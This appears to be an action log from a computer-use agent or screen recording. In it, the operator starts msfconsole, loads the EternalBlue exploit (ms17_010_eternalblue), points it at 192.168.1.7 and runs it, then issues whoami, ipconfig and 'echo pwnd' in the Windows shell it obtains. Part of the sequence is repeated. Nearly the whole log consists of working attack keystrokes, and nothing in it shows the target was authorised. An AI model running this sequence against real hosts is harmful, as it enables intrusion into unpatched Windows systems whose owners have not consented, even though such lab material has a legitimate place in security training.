
{"action": "type", "text": "ternal"}

Step: Search for eternal modules and load exploit/windows/smb/ms17_010_eternalblue
{"action": "key", "text": "Return"}
{"action": "type", "text": "e e"}

{"action": "type", "text": "xploit/wind"}

{"action": "type", "text": "ows/smb"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "ms"}

{"action": "type", "text": "17"}

{"action": "type", "text": "_010_eter"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "u"}

Step: Set the target host to 192.168.1.7 and launch the exploit
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "set rho"}

{"action": "type", "text": "st 192.1"}

{"action": "type", "text": "68.1.7"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "run"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [539, 309], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [540, 362], "scroll_direction": "down", "scroll_amount": 2}

Step: Run whoami, ipconfig and echo pwnd in the Windows shell
{"action": "left_click", "coordinate": [131, 462]}

{"action": "type", "text": "whoami"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ip"}

{"action": "type", "text": "config"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ech"}

{"action": "type", "text": "o pwnd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "2"}
Step: Log in as root, exit the root shell, and start msfconsole to reach the msf5 prompt
{"action": "key", "text": "Return"}

{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [473, 254], "coordinate": [451, 408]}

{"action": "mouse_move", "coordinate": [485, 293]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [489, 343]}
{"action": "mouse_move", "coordinate": [504, 362]}
{"action": "mouse_move", "coordinate": [504, 201]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [308, 386]}
{"action": "type", "text": "search"}

{"action": "type", "text": " eternal"}

Step: Search 'eternal' and load exploit/windows/smb/ms17_010_eternalblue using Tab completion
{"action": "key", "text": "Return"}
{"action": "type", "text": "use e"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "ind"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "mb"}
{"action": "key", "text": "Tab"}

{"action": "left_click", "coordinate": [280, 483]}
{"action": "type", "text": "1"}

{"action": "type", "text": "7"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "eter"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "u"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "set rhost 192.168.1.7"}
